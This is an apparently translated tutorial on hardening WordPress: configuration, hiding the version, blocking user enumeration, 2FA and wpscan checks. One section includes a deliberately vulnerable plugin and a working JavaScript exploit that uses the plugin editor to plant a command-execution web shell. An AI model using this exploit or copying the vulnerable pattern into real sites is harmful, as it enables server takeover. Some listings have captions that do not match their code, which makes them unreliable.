The decision about which software we will use for a selected purpose is often made on the basis of an analysis of the time needed for its implementation and the total number of functions that this system will provide us with. However, it is likely that where comfort and time is a priority, safety will suffer first.
What is WordPress
WordPress should be classified as a CMS (Content Management System) software. The basic range of functions allows for broadly understood content delivery and commenting. The standard range of functions can be extended with a system of plugins and templates, which WordPress allows to install directly from the management panel.
WordPress in numbers
Based on data from w3techs.com, we can conclude that when browsing four websites, one of them will use WordPress as an engine. WordPress had a share of almost 60% in the category of CMS systems. Reminding that we are talking about all websites available on the web and CMS class applications – it gives an image of the scale of WordPress reach. Interesting are also the statistics, which can be found on the official website of the project. They show that the current developed branch is installed on less than half of the running instances. The same statistics show that one in ten installations still comes from version 3.x.
Threats
WordPress has a long and rich history of detected vulnerabilities. On this list we can find practically all types of threats listed in OWASP Top 10. Currently, however, the main source of problems is seen in plugins, which very often stand out due to the extremely low quality of the code. To find out, just browse through the aggregators of exploits. In the last six months alone, the number of entries concerning WordPress plugins is nearly forty. An interesting research was also conducted by the RIPS team. It shows that more than 40% of the tested plugs have at least one medium-hazardous susceptibility.
Protection by counteraction
If we have no influence on the behavior of the application that we run in our own environment, we may find interest in WAF class software. On the market you can find several solutions, which should successfully block the vast majority of attacks that are aimed at our web applications. One of the most commonly used solutions is F5 BIG-IP or widely known CloudFlare, which in higher subscription plans provides WAF protection. Of course, this type of software is not only applicable to services running on the basis of WordPress.
However, if security policies do not allow us to redirect traffic through third party servers or to delegate DNS servers to external entities – as is the case with CloudFlare – and limits our budget, then we need to roll up our sleeves and take matters into our own hands.
Hardening
When starting to “hardening” a WordPress instance, it is important to remember that it is better not to look at security issues by point. To put it simply, whether our WordPress installation will be safe depends of course on the configuration of the CMS itself, but there are also critical issues concerning the configuration of the environment in which it will be run. This environment includes the server on which we run WordPress, as well as a web server and database. At this stage you should perform a technical conscience account and answer the question if you want to use a shared hosting environment, where in most cases configuration issues such as PHP are falling on our provider, or maybe we will try to configure a rented dedicated server or VPS. If we decide on the second option, it is worth taking care that the environment is properly secured and has appropriate availability. When configuring the server, you should not forget to provide an encrypted communication channel – HTTPS.
Testing environment
The changes described in the article are not recommended to be implemented immediately in the production environment. Everything is worth testing on dedicated for it WordPress installations. If you don’t have one, you can quickly run it using Docker (Listing 1).
|
1 2 |
docker run --name wordpressdb -e MYSQL_ROOT_PASSWORD=toor -e MYSQL_DATABASE=wordpress -d mysql docker run -e WORDPRESS_DB_PASSWORD=toor -d --name wordpress -p 8080:80 --link wordpressdb:mysql wordpress |
Listing 1. starting up the test environment with the Docker


Instalation
When installing WordPress, it is a good idea to choose a custom username and a complicated password. It is also considered good practice to change the default prefix of tables created in the database.
After going to the second step of the installation we have to decide which name we choose for the main user (Picture 2). Also here it is worth deciding on something more complicated than the popular “admin” or “administrator”. The key is also to choose the right password, remember: never decide on a set of the type “admin” as a login and “admin” as a password – even if you run the service for testing purposes and for a few hours.

Picture nr 2 Choosing administrator login and password
Changing default settings
One of the first things that should be done right after the installation, is to disable the possibility of registering new users in the application. This can be done through the management panel by going to the Settings tab and then General (Picture nr 3):

When discussing the issue of comments, remember that if you want to completely disable the possibility of adding comments in the template you choose, we cannot limit ourselves to removing from the template code the form that allows you to add new comments. Although the user will not be able to see the form for entering text and the button for sending data, WordPress will still have an active mechanism for receiving comments and saving them in the database. To verify this, simply send a simple HTTP (Listing 2) request to our installation.
|
1 2 3 4 5 6 7 |
POST /wp-comments-post.php HTTP/1.1 Host: 127.0.0.1 Content-Type: application/x-www-form-urlencoded Content-Length: 63 comment=sekurak01&submit=Opublikuj+komentarz&comment_post_ID=10 |
Listing 2. HTTP request adding a comment to WordPress
If the server returns code 302 in response, then the whole operation was very likely to be successful (Listing 3).
|
1 2 3 4 5 6 7 8 9 |
HTTP/1.1 302 Found Date: Sat, 10 Dec 2016 14:25:24 GMT Expires: Wed, 11 Jan 1984 05:00:00 GMT Cache-Control: no-cache, must-revalidate, max-age=0 Set-Cookie: [usunięte] Location: https://127.0.0.1:8080/2016/12/10/test/#comment-1 Content-Length: 0 Content-Type: text/html |
Listing 3. server response with code 302, comment has been added
You can, of course, verify this in the administration panel by going to the Comments tab (Picture nr 5).

Picture nr 5 Added comment
Removal of redundant resources
Immediately after successful installation it is also worth checking the list of default installed plugins (Plugins menu) and templates (Appearance menu, then Themes menu). While in the case of plugins it is usually only Akismet, in the case of templates as many as three are installed by default. If you don’t plan to use them, it’s a good idea to remove all but the default one, and to add the removal of the latest one to the list of tasks immediately after installing the template chosen by us. Some time ago in one of the default templates, TwentyFifteen, a DOM-based Cross-Site Scripting type vulnerability was found. This meant that practically all WordPress installations where the default templates were not removed were susceptible to XSS. A few words about why XSS is particularly dangerous in the case of WordPress are included later in the article.
Disclosure of excess information
When we’ve got rid of unnecessary ballast in the form of redundant plugins and templates, it’s worth verifying how WordPress is seen from the outside. We can start the work on improving the image by hiding the CMS version that we use. Please note that hiding a version should not relieve us from taking care to always use the latest stable version. WordPress reveals the version you are using in several places:
- Readme.html file in the main application directory,
- Metatag generator in the source of the page,
- RSS feeds,
- Value of the ver parameter added to URLs of CSS styles and JavaScript scripts.
In the case of the readme.html file, it would seem that it is enough to delete it. The problem, however, is that after each update it will be created anew. So it is worth to program to remove this file or to consider cutting off access to it by configuring the web server (Listing 4).
|
1 2 3 4 5 6 7 |
<VirtualHost> … <files readme.html> order allow,deny deny from all </files> </VirtualHost> |
Listing 4. blocking access to the readme.html file by configuring the Apache server
As noted earlier, this is not the only step we need to take to hide the WordPress version we are using. Fortunately, the vast majority of them can be operated by simply modifying the code. WordPress has a built-in the_generator function which, as a result of the action, returns information about the used version of the system in an appropriate form. However, WordPress provides the possibility of overwriting selected functions through so-called filters. Using another function, add_filter, you can modify the result of the_generator function to return incorrect information about the version used or not return it at all. Changes should be made to the file functions.php, which by default is located in the directory of the template used (Listing 5).
|
1 2 3 4 |
function remove_wp_version_rss() { return ''; } add_filter('the_generator', 'remove_wp_version_rss'); |
Listing 5. Hiding WordPress version
Adding such a piece of code should remove most of the occurrences of WordPress both in the subpage source and in RSS feeds. Another issue that needs to be addressed is the parameter ver that is added to URLs that are paths to CSS and JavaScript resources required by WordPress. This parameter can be removed by adding another part of the code to the file functions.php (Listing 6).
|
1 2 3 4 5 6 7 8 |
function vc_remove_wp_ver_css_js( $src ) { if ( strpos( $src, 'ver=' ) ) $src = remove_query_arg( 'ver', $src ); return $src; } add_filter( 'style_loader_src', 'vc_remove_wp_ver_css_js', 9999 ); add_filter( 'script_loader_src', 'vc_remove_wp_ver_css_js', 9999 ); |
Listing 6. Hiding a WordPress version (source: https://gist.github.com/tjhole/7451994)
The code fragment from Listing 6 contains a definition of the function, which takes the URL of the resource to be loaded at the input, and then checks if there is a ver character string ending with an equals sign. If this condition is met, it removes this parameter from the URL.
It should be noted that the proposed changes to the code do not adversely affect the operation of WordPress. The correct version will continue to be returned in the administration panel.
User enumeration
In addition to disclosure of the WordPerssa version, it also allows, by default, to enumerate users who have been added in the application. By moving to the resource from Listing 7 the entries of the author whose login is defined in the URL are displayed.
|
1 |
https://adress-wordpress/author/<user_login> |
Listing 7. the address of the resource at which WordPress returns information about the entries of the selected author
Of course, the transition to such a resource requires the knowledge of the user’s login. However, it is possible to determine it. By passing the author parameter in the URL and the selected numeric identifier on the WordPress side, an action is triggered which checks whether there is a user with the selected ID in the database (Listing 8).
|
1 2 |
GET /?author=1 HTTP/1.1 Host: 127.0.0.1 |
Listing 8. HTTP request verifying if there is a user with ID equal to 1 in the database
If a user with the selected ID is found, the application will respond by redirecting to the address where it returns the user login (Listing 9).
|
1 2 3 4 5 |
HTTP/1.1 301 Moved Permanently Date: Sat, 10 Dec 2016 17:09:06 GMT Location: https://127.0.0.1:8080/author/sekurak/ Content-Length: 0 Content-Type: text/html; charset=UTF-8 |
The administrator of a given WordPress instance is responsible for assessing such behavior, but it is a good practice not to allow enumeration of application users’ logins. This can be achieved by, for example, making appropriate changes to the configuration of the web server (Listing 10).
|
1 2 3 4 |
<IfModule mod_rewrite.c> RewriteCond %{QUERY_STRING} ^author=([0-9]*) RewriteRule .* https://127.0.0.1:8080/? [L,R=302] </IfModule> |
Listing 10. Blocking user enumeration through Apache server configuration
At this point it is also worth mentioning that in the web you can find a solution based on the functions provided by WordPress. Specifically, as with the_generator, a filter mechanism is used to overwrite the behavior of template_redirect action. The entire code is shown in Listing 11.
|
1 2 3 4 5 6 7 8 9 10 11 12 |
function author_page_redirect() { if ( is_author() ) { wp_redirect( home_url() ); } } add_action( 'template_redirect', 'author_page_redirect' ); |
Listing 11. a code which is supposed to prevent enumeration of users (source: http://wordpress.stackexchange.com/questions/182236/completely-remove-the-author-url)
This is a very good example of how to verify whether the code fragments we copy from the web actually do what their authors write about, and whether they can be considered safe. After adding the code to functions.php file, it turns out that enumeration of users is still possible. Going to the URL with the parameter author (Listing 8), the application continues to redirect to the address containing the user login (Listing 12).
|
1 2 3 4 5 6 |
HTTP/1.1 301 Moved Permanently Date: Sat, 10 Dec 2016 17:34:29 GMT Location: https://127.0.0.1:8080/author/sekurak/ Content-Length: 0 Connection: close Content-Type: text/html; charset=UTF-8 |
Listing 12. application response – the user’s login is still revealed in the headers
Only a later query sent to the server (Listing 13) triggers a redirection action to the main page (Listing 14).
|
1 2 3 4 5 6 7 8 |
GET /author/sekurak/ HTTP/1.1 Host: 127.0.0.1 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:50.0) Gecko/20100101 Firefox/50.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: pl,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Cookie: [uremoved] Connection: close |
Listing 13. Query sent to author’s subdomain
|
1 2 3 4 5 6 7 8 9 10 |
HTTP/1.1 302 Found Date: Sat, 10 Dec 2016 17:34:29 GMT Location: https://127.0.0.1:8080 Link: <http://127.0.0.1:8080/wp-json/>; rel="https://api.w.org/" Connection: close Content-Type: text/html; charset=UTF-8 Content-Length: 67122 <!DOCTYPE html> […] |
Listing 14. Application answer – redirection to main site
Sustainability of changes
In order to maintain good practices, it is important to mention the issue of sustainability of the changes we are making. While the web server configuration files and the wp-config.php file are not overwritten as a result of template updates or WordPress itself, the functions.php file, which is part of the template selected by us, may be overwritten as a result of such an update. The recommended place to make any modifications to the WordPress behavior, which are based, for example, on overwriting the default function behavior, is the plug-in created by us:
Authentication process protection
WordPress does not have built-in dictionary attack protection. Nothing stands in the way of automating an attempt to guess the user’s password. In the case of WordPress it is so simple, because, as described earlier, by default it is possible to enumerate users by sending the author parameter in the URL and incrementing its value from zero upwards. Later on, there is a simple script that carries out such an attack or using one of the available tools, for example Hydra.
The approaches to securing the login form, and thus the initial element of the authentication process, are different. The simplest of them are based on making changes in the configuration of the WWW server, so that the wp-login.php file and the entire wp-admin resource are available only from specific IP addresses (Listing 15).
|
1 2 3 4 5 6 7 8 9 10 |
<Files wp-login.php> order allow,deny allow from 1.2.3.4 </Files> <Directory /var/www/html/wp-admin/> order deny,allow allow from 1.2.3.4 </Directory> |
Listing 15. Ability to access the login form and the wp-admin resource only from specific IP addresses.
If there are already changes in the configuration of the Web server, there is nothing to prevent you from using the standard HTTP Basic Authentication mechanism (Listing 16). However, both the use of a specific IP address and HTTP Basic Authentication approach may not be flexible enough.
|
1 2 3 4 5 6 7 8 9 10 |
<Directory "/var/www/html/ "> AuthType Basic AuthName "tell me something" AuthUserFile /etc/apache2/.htpasswd Require valid-user AllowOverride All Allow from All </Directory> |
Listing 16. HTTP Basic Authentication implementation in Apache server configuration
An even greater problem may arise when a larger group of users (e.g. people who manage company business site) have to access the management panel. The temptation to use shared credentials used to take over HTTP Basic Authentication may quickly arise, and juggling with the allowed list of IP addresses may take the form of a truly sisyphonic work. In this case, it is worth considering the use of new trends, namely the multifactor authentication approach.

In the WordPress plug-in database we can find a lot of solutions allowing us to add a two-component authentication layer – one of them is Google Authenticator plug-in, which allows us to use the possibilities provided by a project with the same name – Google Authenticator. The application is available for mobile platforms such as Android or iOS. The process of implementing a plug-in in our WordPress instance should start with its installation from the management panel, the Plug-ins tab, and then the “Add new” menu. After loading the page, search for the Google Authenticator plug-ins and start the installation process (Picture nr 6).
After installing plug-in, we need to go to Your Profile tab and activate authentication for your account (Picture nr 7)

The next step is to install the Google Authenticator application from the corresponding mobile shop platform. If you have not used Authenticator before, the Authenticator should display a form that allows you to enter a code that is a string of characters or scan the QR code (Picture nr 8). This option will be used in this article. After clicking on the “Show/Hide QR code” button (Picture nr 7) WordPress will generate a QR image for us, which we can then scan.

By selecting the barcode scan option and pointing to the barcode displayed in the QR browser, the application will automatically pre-configure the required settings.

Picture nr 9 Imported configuration – Google Authenticator is ready to go
Finally, all changes should be accepted by clicking on the “Update profile” button in WordPress at the bottom of Your profile subpage. From now on, when trying to re-authenticate, we will notice that a new field – Google Authenticator code – has appeared in the login form (Picture nr 10).
The next authentication attempt will be successful only if you enter the correct login and password pair and the six-character code displayed in the mobile application.

Template and plug-in editor
A security-critical feature of WordPress is the source code editor for plugins and templates (Picture nr 11).


These editors allow you to modify the PHP code of templates and plugins from the management panel. Of course, there is a justification for the existence of such functions – convenient code editing without the need to download files to disk and update them manually – however, it is worth considering why such solutions may be dangerous. First of all, these editors are only available to privileged users. It should be remembered, however, that these more privileged users very often operate in the administration panel on content that is provided by users. This can be for example comments, information about users saved to the newsletter or any other data, which is taken from the application input and then processed in the administration panel. At this point it is worth reminding about quite popular vulnerabilities in web applications, including plug-ins for WordPress – Cross-Site Scripting (XSS). For many people this vulnerability may seem “boring”, but in the case of WordPress a simple example can be presented, thanks to which the execution of our JavaScript code in the administration panel allows you to move from XSS susceptibility to remote code execution (RCE). How to do this? In the first step we need to know or find the XSS vulnerability in one of the components we use. It can be both a template and a plug-in. In the second step it is necessary to verify how the data from the application input are processed by our component and whether they are processed in the context of the administrative panel. If this condition is met, we can try to launch an attack. In order not to look far away, a simple WordPress plug-in has been prepared for the article, which can be packed into the ZIP archive and installed (Listing 17).
|
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 |
<?php /* Plugin Name: Vulnerable plugin */ add_action('admin_menu', 'vuln_plugin_menu'); function vuln_plugin_menu(){ add_menu_page( 'Vuln Plugin Page', 'Vuln Plugin', 'manage_options', 'vuln-plugin', 'vuln_plugin_init' ); } function vuln_plugin_init(){ $dir = plugin_dir_path( __FILE__ ); echo "<h1>Vulnerable plugin</h1>"; echo "<br/>"; echo file_get_contents($dir . 'data.txt'); } function vuln_plugin_shortcode() { if (isset($_POST['vuln_data'])) { $dir = plugin_dir_path( __FILE__ ); file_put_contents($dir . 'data.txt', $_POST['vuln_data']); } $vuln_form = '<form method="POST" action="?">'; $vuln_form .= '<textarea name="vuln_data"></textarea>'; $vuln_form .= '<input type="submit" value="Send data"/>'; $vuln_form .= '</form>'; return $vuln_form; } add_shortcode( 'vuln_plugin', 'vuln_plugin_shortcode' ); |
Listing 17. Example of vulnerable plug-in


The plugin’s task is to display a form with a text field (Picture nr 12), save the data entered there in a file, and then display them without sanitization in the administration panel. The plug-in registers its own shortcode, by means of which we can embed the form on any subpage (Picture nr 13), and adds a new menu item in the administration panel (Vuln Plugin item).
With a vulnerable environment in place, we can move on to trying to create an exploit that will take use of vulnerability. The whole will be created using JavaScript, in addition, in order to facilitate the task, we will use the functions of the jQuery library, which by default is attached to WordPress.
|
1 2 3 4 5 6 7 8 9 10 11 12 |
jQuery.get('/wp-admin/plugin-editor.php?file=vulnerable-plugin/vulnerable-plugin.php&scrollto=0', function(data){ var token = jQuery(data).find('input[name=_wpnonce]').val(); var content = jQuery(data).find("#newcontent").val().replace("<?php","<?php echo `$_GET[0]`;\n"); jQuery.post( "/wp-admin/plugin-editor.php", { _wpnonce: token, newcontent: content, action: "update", file: "vulnerable-plugin/vulnerable-plugin.php", plugin: " vulnerable-plugin/vulnerable-plugin.php" }); }); |
Listing 18 Exploit code
The prepared exploit (Listing 18) performs several actions. As soon as it is started, it sends an asynchronous query to the resource /wp-admin. The aim of this action is to obtain an HTTP response with HTML code, in which the anti-CSRF token will also be sewn in. Knowledge of this token is essential for the attack to succeed. Next, the exploit searches for a token and saves its value in a variable of the same name. The next step is to send a POST query containing some information. First of all, it is information about what file is being modified, what its new content should be, and in order for everything to run according to plan, at the end, an anti-CSRF token obtained earlier is added. Execution of the code prepared in this way causes the plug-in code to be modified so as to be able to execute system commands on the server.
Such prepared code should be included in the form generated by our susceptible plug-in. The proposed form is to attach this file from another domain by using the script tag (Listing 19).
Then, in order to verify if it works properly, it is enough to go to the subpage of the susceptible plug-in in the administration panel. If everything goes according to plan, only the text “Sekurak” should be displayed there. (Picture nr 15).
To verify that the exploit code has been executed correctly, check again what content the vulnerable-plugin.php file has (Picture nr 16).

Picture nr 16 Plug-in code modified by exploit
From now on, by referring directly to the vulnerable-plugin.php script, you will be able to execute system commands on the server on which WordPress with the vulnerable plugin is running (Picture nr 17).

The ability to take control of the server on which we run WordPress through XSS vulnerability should be sufficient motivation to disable template and plugin editors (Listing 20).
|
1 |
define( 'DISALLOW_FILE_EDIT', true ); |
Listing 20. A piece of code that must be added to the wp-config.php file in order to deactivate PHP file editors.
Nothing can hide from me
The way to enumerate users by passing the author parameter in the URL is a well-known affliction of WordPress, another story also applies to another parameter – static. After a short analysis of the WordPress source code, it can be established that passing the static parameter of any value causes WordPress to return in response the content of all subpages (not entries) added in the application. Such behavior causes that theoretically it is possible to reveal the content of a subpage, which was published by the administrator, but for some reason no link leads to it. When auditing WordPress-based systems, one can often come across various types of “hidden” forms, test versions of subpages or information about used but not active plugins (e.g. through unprocessed shortcodes). It is worth considering blocking the action triggered by passing this parameter in a similar way as in the case of the author parameter.
Changing default paths
It is also worth considering the possibility of changing the default paths under which WordPress makes its most important resources available. However, it should be clearly stated here that such behavior can only cause many robots and scripts combing the network after encountering a WordPress instance configured in this way to simply bypass it. If system components (e.g. plugins or templates) are outdated and susceptible to security errors, this will not prevent us from using them.
The whole operation boils down to adding appropriate entries in the wp-config.php file. We can define a path for the entire wp-content directory (Listing 21) or if we prefer to specify specific paths separately for plugins, templates and files uploaded to the server.
|
1 2 |
define( 'WP_CONTENT_DIR', dirname(__FILE__) . '/blog/assets' ); define( 'WP_CONTENT_URL', 'http://example/blog/assets' ); |
Listing 21 Change path and address of the wp-content directory
Adding the quoted code fragments overwrites the constants defined in the default-constants.php file.
Code verification
Not as much as in the case of hardening, but to ensure the overall hygiene of WordPress usage, one may consider carrying out at least basic verification of the code installed in the plug-in and template system. In the case of extended extensions it can be very troublesome, but in the case of smaller solutions the basic analysis of PHP code should be within the reach of most of the maintainers of such installations. People with more time and ambition can support their work using the OWASP Code Review Guide.
|
1 |
define( 'AUTOMATIC_UPDATER_DISABLED', true ); // Attention: independent configuration |
Listing 22. forcing WordPress to install all stable updates
WordPress also allows you to modify the behavior of the automatic update mechanism. Depending on the settings of WP_AUTO_UPDATE_CORE (Listing 23) parameter, we can force installation of only the most important updates or even WordPress versions from the development branch – this option is of course not recommended if we care about the stability of our environment.
|
1 |
define( 'WP_AUTO_UPDATE_CORE', minor ); |
Listing 23. Forcing automatic installation of updates for plugins, templates and translations
Rest API
For several backward versions, WordPress has built-in support for the REST API, which provides access to the most important elements provided by WordPress. If we do not plan to use this mechanism, it is worth considering disabling it:
Verification
Our modifications are worth verifying. This can be done with a vulnerability scanner dedicated to WordPress – wpscan. This script can be found by default in the Kali Linux distribution or downloaded from the GitHub repository. If we have already installed or downloaded wpscan, then before performing the next scan it is advisable to run the script with the update switch (Listing 24), which triggers the database update action.
|
1 |
wpscan --update |
Listing 24. wpscan signature database update
The basic scan is performed by indicating the address of the tested service in the url parameter (Listing 25).
|
1 |
wpscan --url <URL address of tested website> |
Listing 25 Basic wpscan scan
If basic verification is successful, it is a good idea to check which modifications of the default scan wpscan offers and extend it (Listing 26).
|
1 |
wpscan --enumerate tt --enumerate u --enumerate p --enumerate t –url <adres URL> |
Listing 26. instructing wpscan to perform enumeration of users and full verification of installed templates and plugins.
Summary
WordPress provides extensive capabilities, which can be further extended with a rich list of plug-ins and templates. However, it is worth not to be swallowed by this crop and take a moment to verify whether the WordPress installation we share is safe and whether it does not allow curious people to get too much information. If we do not have time to verify the components we use, we should at least make sure that they are up to date or make the process automatic.